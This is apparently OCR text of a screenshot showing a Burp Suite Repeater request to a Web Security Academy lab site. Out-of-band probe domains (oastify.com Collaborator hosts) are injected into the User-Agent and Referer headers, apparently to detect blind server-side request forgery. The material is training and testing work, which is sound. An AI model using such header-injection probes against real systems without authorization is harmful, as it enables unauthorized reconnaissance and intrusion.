 1 2 3 4 14:45
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens Settings
1 × +
Send Cancel < > Target: https://0aa3007e046f10a6865e4575001e00e6.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: 0aa3007e046f10a6865e4575001e00e6.web-security-academy.net
3 Cookie: session=UeUMWObquMAOW7hmIuv4MnUVR9G5mNnx
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/55.0.2883.87 Safari/537.36
root@bzerdqapawfv65yfnrls3vnnbehe53.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://b7jrlqipiwnve56fvrtsbvvnjepgd5.oastify.com/ref
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Cache-Control: no-transform
17
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Ready